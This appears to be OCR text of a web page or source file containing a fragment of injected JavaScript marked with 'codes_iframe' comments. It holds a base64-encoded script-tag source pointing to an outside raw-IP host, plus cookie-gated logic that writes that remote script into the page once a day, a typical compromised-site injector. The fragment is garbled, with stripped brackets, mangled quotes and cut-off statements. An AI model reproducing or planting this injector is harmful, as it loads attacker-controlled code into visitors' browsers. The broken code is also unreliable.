
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=